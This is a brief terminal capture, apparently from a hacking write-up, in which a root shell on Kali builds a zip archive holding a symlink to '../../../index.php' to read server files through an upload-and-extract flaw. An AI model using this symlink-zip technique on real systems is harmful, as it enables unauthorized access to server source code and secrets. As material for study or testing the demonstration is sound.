 root@kali:~/Desktop# zip --symlinks stalin.zip satanon.txt
  adding: satanon.txt (stored 0%)
root@kali:~/Desktop# ls
satanon.txt  stalin.zip
root@kali:~/Desktop# ls -la
total 12
drwxr-xr-x  2 root root 4096 Dec 13 03:44 .
drwxr-xr-x 15 root root 4096 Dec 13 03:23 ..
lrwxrwxrwx  1 root root   18 Dec 13 03:30 satanon.txt -> ../../../index.php
-rw-r--r--  1 root root  190 Dec 13 03:44 stalin.zip